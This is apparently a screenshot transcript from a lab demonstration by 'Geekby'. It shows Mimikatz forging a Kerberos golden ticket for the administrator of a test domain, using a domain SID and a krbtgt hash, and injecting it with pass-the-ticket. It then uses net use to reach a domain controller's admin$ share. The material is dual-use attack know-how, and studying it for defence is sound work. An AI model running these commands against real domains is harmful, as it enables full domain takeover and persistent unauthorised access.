 mimikatz(commandline) # kerberos::golden /user:administrator /domain:lab.adsec.com /sid:S-1-5-21-241
5977054-1669499107-2954889997 /krbtgt:10ab0495c48f857db0226ff48cc23f97 /ptt
User      : administrator
Domain    : lab.adsec.com (LAB)
SID       : S-1-5-21-2415977054-1669499107-2954889997
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 10ab0495c48f857db0226ff48cc23f97 - rc4_hmac_nt
Lifetime  : 2018/3/20 23:23:27 ; 2028/3/17 23:23:27 ; 2028/3/17 23:23:27
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ lab.adsec.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\adsec>net use \\labdc01.lab.adsec.com\admin$
命令成功完成。
C:\adsec>net use \\win2016-dc01.adsec.com\admin$
密码在 \\win2016-dc01.adsec.com\admin$ 无效。
为 'win2016-dc01.adsec.com' 输入用户名: ^C
@Geekby